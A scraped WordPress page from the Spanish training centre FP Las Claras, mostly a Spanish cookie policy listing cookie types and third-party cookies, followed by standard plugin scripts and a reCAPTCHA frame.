                <div class="eu-cookies-bar-cookies-bar-settings-wrap-container">
                    <div class="eu-cookies-bar-cookies-bar-settings-overlay">
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-settings">
						                        <div class="eu-cookies-bar-cookies-bar-settings-header">
                            <span class="eu-cookies-bar-cookies-bar-settings-header-text">Política de Privacidad</span>
                            <span class="eu-cookies-bar-close eu-cookies-bar-cookies-bar-settings-close"></span>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-nav">
                            <div class="eu-cookies-bar-cookies-bar-settings-privacy eu-cookies-bar-cookies-bar-settings-nav-active">
								Privacy &amp; Cookies policy                            </div>
                            <div class="eu-cookies-bar-cookies-bar-settings-cookie-list">Cookies list</div>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-content">
                            <table class="eu-cookies-bar-cookies-bar-settings-content-child eu-cookies-bar-cookies-bar-settings-content-child-inactive">
                                <tbody>
                                <tr>
                                    <th>Cookie name</th>
                                    <th>Active</th>
                                </tr>
								                                </tbody>
                            </table>
                            <div class="eu-cookies-bar-cookies-bar-settings-policy eu-cookies-bar-cookies-bar-settings-content-child">
								<!-- wp:heading -->
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light et_pb_text_align_left">
<div class="et_pb_title_container">
<h1 class="entry-title">Política de Cookies</h1>
</div>
<div class="et_pb_title_featured_container"></div>
</div>
</div>
</div>
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">

Bienvenida/o a la <strong>POLÍTICA DE COOKIES</strong> de la página web de la entidad FP LAS CLARAS.ES, provista de NIF B73131880, donde te explicaremos en un lenguaje claro y sencillo todas las cuestiones necesarias para que puedas tener el control sobre ellas en base a tus decisiones personales.
<ul>
 	<li><strong>¿QUÉ SON LAS COOKIES Y PARA QUÉ LAS USAMOS?</strong></li>
</ul>
Una cookie o galleta informática es un pequeño archivo de información que se guarda en tu ordenador, “smartphone” o tableta cada vez que visitas nuestra página web.

En principio, una cookie es inofensiva: no contiene virus, troyanos, gusanos, etc. que puedan dañar tu terminal, pero sí tiene cierto impacto sobre tu derecho a la protección de tus datos personales, pues recoge determinada información concerniente a tu persona (hábitos de navegación, identidad, preferencias, etc.).

Es por ello que, en base a lo establecido en la normativa aplicable (LSSI y normativa vigente de protección de datos personales), la activación de determinados tipos de cookies necesitará de tu autorización previa.

Antes de ello, te daremos alguna información adicional que te ayudará a una mejor toma de decisiones al respecto:
<ol>
 	<li>Las cookies pueden ser de varios tipos en función de su finalidad:</li>
</ol>
<ul>
 	<li>Las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto.</li>
 	<li>El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales. Puedes aceptar todas estas cookies pulsando el botón <strong>ACEPTAR</strong> o configurarlas o rechazar su uso clicando en el apartado <strong>CONFIGURACIÓN DE COOKIES</strong>.</li>
</ul>
<ol start="2">
 	<li>Algunas cookies son nuestras (las denominaremos <strong>cookies propias</strong>) y otras pertenecen a empresas externas que prestan servicios para nuestra página web (las denominaremos <strong>cookies de terceros</strong>: un ejemplo podrían ser las cookies de proveedores externos como Google). En este sentido, es importante que sepas que algunos de dichos proveedores externos pueden estar ubicados fuera de España.</li>
</ol>
A nivel mundial, no todos los países tienen un mismo nivel de protección de datos, existiendo algunos países más seguros que otros (por ejemplo, la Unión Europea es un entorno seguro para tus datos). Nuestra política es recurrir a proveedores confiables que, con independencia de que se encuentren o no ubicados en la Unión Europea, hayan adoptado las garantías adecuadas para la protección de tu información personal. No obstante, en el apartado denominado <strong>¿QUÉ TIPO DE COOKIES SE UTILIZAN ACTUALMENTE EN NUESTRA PÁGINA WEB?</strong>, puedes consultar las distintas Políticas de privacidad y protección de datos de cada uno de los referidos proveedores externos, a fin de tomar una decisión consciente sobre la activación o no de las <strong>cookies de terceros</strong> que utiliza nuestra página web.
<ol start="3">
 	<li>Finalmente, indicarte que, en función del plazo de tiempo que permanecen activas, las cookies pueden ser de dos tipos:</li>
</ol>
<ul>
 	<li><strong>Cookies de sesión:</strong> expiran automáticamente cuando terminas la sesión en tu ordenador, “smartphone” o tableta. Suelen emplearse para conservar la información necesaria mientras se te presta un servicio en una sola ocasión.</li>
 	<li><strong>Cookies persistentes: </strong>permanecen almacenadas en tu ordenador, “smartphone” o tableta durante un periodo determinado, que puede variar desde unos minutos hasta varios años.</li>
 	<li><strong>¿QUÉ TIPO DE COOKIES PODEMOS UTILIZAR EN NUESTRA PÁGINA WEB?</strong></li>
 	<li><strong>Cookies Técnicas:</strong></li>
</ul>
Las cookies técnicas son estrictamente necesarias para que nuestra página web funcione y puedas navegar por la misma. Este tipo de cookies son las que, por ejemplo, nos permiten identificarte, darte acceso a determinadas partes restringidas de la página si fuese necesario, o recordar diferentes opciones o servicios ya seleccionados por ti, como tus preferencias de privacidad. Por ello, <strong>están activadas por defecto, no siendo necesaria tu autorización al respecto</strong>.

A través de la configuración de tu navegador, puedes bloquear o alertar de la presencia de este tipo de cookies, si bien dicho bloqueo afectará al correcto funcionamiento de las distintas funcionalidades de nuestra página web.
<ul>
 	<li><strong>Cookies de Análisis:</strong></li>
</ul>
Las cookies de análisis nos permiten estudiar la navegación de los usuarios de nuestra página web en general (por ejemplo, qué secciones de la página son las más visitadas, qué servicios se usan más y si funcionan correctamente, etc.).

A partir de la información estadística sobre la navegación en nuestra página web, podemos mejorar tanto el propio funcionamiento de la página como los distintos servicios que ofrece. Por tanto, estas cookies <strong>no tienen una finalidad publicitaria</strong>, sino que únicamente sirven para que nuestra página web funcione mejor, adaptándose a nuestros usuarios en general. Activándolas contribuirás a dicha mejora continua.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Funcionalidad y Personalización:</strong></li>
</ul>
Las cookies de funcionalidad nos permiten recordar tus preferencias, para personalizar a tu medida determinadas características y opciones generales de nuestra página web, cada vez que accedas a la misma (por ejemplo, el idioma en que se te presenta la información, las secciones marcadas como favoritas, tu tipo de navegador, etc.).

Por tanto, este tipo de cookies <strong>no tienen una finalidad publicitaria</strong>, sino que activándolas mejorarás la funcionalidad de la página web (por ejemplo, adaptándose a tu tipo de navegador) y la personalización de la misma en base a tus preferencias (por ejemplo, presentando la información en el idioma que hayas escogido en anteriores ocasiones), lo cual contribuirá a la facilidad, usabilidad y comodidad de nuestra página durante tu navegación.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Publicidad:</strong></li>
</ul>
Las cookies de publicidad nos permiten la gestión de los espacios publicitarios incluidos en nuestra página web en base a criterios como el contenido mostrado o la frecuencia en la que se muestran los anuncios.

Así por ejemplo, si se te ha mostrado varias veces un mismo anuncio en nuestra página web, y no has mostrado un interés personal haciendo clic sobre él, este no volverá a aparecer. En resumen, activando este tipo de cookies, la publicidad mostrada en nuestra página web será más útil y diversa, y menos repetitiva.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Publicidad Comportamental:</strong></li>
</ul>
Las cookies de publicidad comportamental nos permiten obtener información basada en la observación de tus hábitos y comportamientos de navegación en la web, a fin de poder mostrarte contenidos publicitarios que se ajusten mejor a tus gustos e intereses personales.

Para que lo entiendas de manera muy sencilla, te pondremos un ejemplo ficticio: si tus últimas búsquedas en la web estuviesen relacionadas con literatura de suspense, te mostraríamos publicidad sobre libros de suspense.

Por tanto, activando este tipo de cookies, la publicidad que te mostremos en nuestra página web no será genérica, sino que estará orientada a tus búsquedas, gustos e intereses, ajustándose por tanto exclusivamente a ti.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.

&nbsp;
<ul>
 	<li><strong>¿QUÉ TIPO DE COOKIES SE UTILIZAN ACTUALMENTE EN NUESTRA PÁGINA WEB?</strong></li>
</ul>
A continuación, procedemos a informarte sobre todos los tipos de cookies que actualmente se utilizan en nuestra página web y la finalidad de cada una de las mismas:
<table>
<tbody>
<tr>
<td width="94"><strong>Tipo de cookie</strong></td>
<td width="246"><strong>Finalidad</strong></td>
<td width="132"><strong>Entidad responsable y enlace a su política de privacidad y protección de datos</strong></td>
<td width="94"><strong>Plazo de tiempo (de sesión / persistente)</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Facebook</strong></td>
<td width="94"><strong>3 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Recopilar visitas al sitio</strong></td>
<td width="132"><strong>Google Analytics</strong></td>
<td width="94"><strong>2 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Google Analytics</strong></td>
<td width="94"><strong>1 día</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Activar envío de anuncios</strong></td>
<td width="132"><strong>Facebook</strong></td>
<td width="94"><strong>3 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Twitter</strong></td>
<td width="94"><strong>2 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>BuddyPress</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Funcional</strong></td>
<td width="246"><strong>Desconocido</strong></td>
<td width="132"><strong>BuddyPress</strong></td>
<td width="94"><strong>14 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Inicio de sesión único</strong></td>
<td width="132"><strong>Ivoox</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>fplasclaras.es</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Funcional</strong></td>
<td width="246"><strong>Establecer ancho de banda</strong></td>
<td width="132"><strong>Youtube</strong></td>
<td width="94"><strong>6 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>Youtube</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
</tbody>
</table>
<strong> </strong>
<ul>
 	<li><strong>¿QUÉ PUEDES HACER CON LAS COOKIES?</strong></li>
</ul>
Cuando accedes por primera vez a nuestra página web, se te muestra una ventana en la que te informamos que las cookies pueden ser de varios tipos:
<ul>
 	<li>Las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto.</li>
 	<li>El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales. Puedes aceptar todas estas cookies pulsando el botón <strong>ACEPTAR</strong> o configurarlas o rechazar su uso clicando en el apartado <strong>CONFIGURACIÓN DE COOKIES</strong>.</li>
</ul>
Informarte también que, una vez que hayas activado cualquier tipo de cookies, tienes la posibilidad de desactivarlas en el momento que desees, con el simple paso de desmarcar la casilla correspondiente en el apartado <strong>CONFIGURACIÓN DE COOKIES </strong>de nuestra página web. Siempre será tan sencillo para ti activar nuestras cookies propias como desactivarlas.

Recordarte asimismo que, a través de la configuración de tu navegador, puedes bloquear o alertar de la presencia de cookies, si bien dicho bloqueo puede afectar al correcto funcionamiento de las distintas funcionalidades de nuestra página web en el caso de las cookies técnicas necesarias.

Por último, indicarte que, si activas <strong>cookies de terceros</strong> (empresas externas que prestan servicios para nuestra página web) y posteriormente deseas desactivarlas, podrás hacerlo de dos formas: usando las herramientas de desactivación de cookies de tu navegador o a través de los propios sistemas habilitados por dichos proveedores externos.

Para que te sea mucho más fácil, a continuación te relacionamos una serie de enlaces a las pautas de desactivación de cookies de los navegadores de uso común:
<ul>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DDesktop&amp;hl=es">Google Chrome</a>.</li>
 	<li><a href="https://support.mozilla.org/es/kb/Borrar%20cookies">Mozilla Firefox</a>.</li>
 	<li><a href="https://support.microsoft.com/es-es/help/278835/how-to-delete-cookie-files-in-internet-explorer">Internet Explorer</a>.</li>
 	<li><a href="https://support.apple.com/es-es/guide/safari/sfri11471/mac">Safari</a>.</li>
 	<li><a href="https://support.apple.com/es-es/HT201265">Safari para IOS (iPhone y iPad)</a>.</li>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DAndroid&amp;hl=es&amp;oco=1">Google Chrome para Android</a>.</li>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DiOS&amp;hl=es&amp;oco=1">Google Chrome para Iphone y Ipad</a>.</li>
</ul>
Así mismo, te relacionamos los enlaces a los sistemas propios habilitados por cada uno de los referidos proveedores externos para la desactivación de sus cookies:
<ul>
 	<li><a href="https://es-es.facebook.com/policies/cookies/">Facebook</a></li>
 	<li><a href="https://help.twitter.com/es/rules-and-policies/twitter-cookies">Twitter</a></li>
 	<li><a href="https://tools.google.com/dlpage/gaoptout?hl=es">Google Analytics</a></li>
 	<li><a href="https://buddypress.org/support/tag/cookies/">BuddyPress</a></li>
 	<li><a href="https://ivoox.zendesk.com/hc/es-es/articles/360000959089-C%C3%B3mo-gestionar-tu-privacidad-y-desactivar-la-publicidad-personalizada">Ivoox</a></li>
 	<li><a href="https://support.google.com/youtube/answer/32050?co=GENIE.Platform%3DAndroid&amp;hl=es">Youtube</a></li>
</ul>
<strong>Muchas gracias por su colaboración</strong>

</div>
</div>
</div>
</div>
<!-- /wp:heading -->                            </div>
                        </div>

                        <span class="eu-cookies-bar-cookies-bar-settings-save-button">Save settings</span>

						                    </div>
                </div>
            </div>
			                <div class="eu-cookies-bar-cookies-settings-call-container eu-cookies-bar-cookies-settings-call-position-right">
                    <div class="eu-cookies-bar-cookies-settings-call-button eu-cookies-bar-cookies-bar-button-settings">
                        <span>Cookies settings</span>
                    </div>
                </div>
							<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				/**
				 * Fix issue there is an empty spacing between image and title of owl-carousel
				 */
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8896-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/post-8896.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8934-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/post-8934.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fplasclaras.com/wp-content/uploads/elementor/css/global.css?ver=1709291296' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/learnpress-wishlist/assets/js/wishlist.min.js" id="lp-course-wishlist-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fplasclaras.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fplasclaras.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"0","current_time":"Jan 21, 2026 18:44:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/fplasclaras.com\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"3512e7fc03"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/js/owl.carousel.min.js" id="wpems-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js" id="wpems-magnific-popup-js-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js" id="wpems-frontend-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/main.min.js" id="thim-main-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Nombre de usuario","password":"Contrase\u00f1a","close":"Cerrar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/custom-script-v2.min.js" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/themes/eduma/assets/js/thim-scripts.min.js" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/fplasclaras.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16112,"title":"Leovega%20%E2%80%93%20FP%20Las%20Claras","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fplasclaras.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1R9oaAAAAADN9PWq8MWUMJ_op8m-U7NGwrfMa&co=aHR0cHM6Ly9mcGxhc2NsYXJhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tlddu4l1lrak
body_size: 48797
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
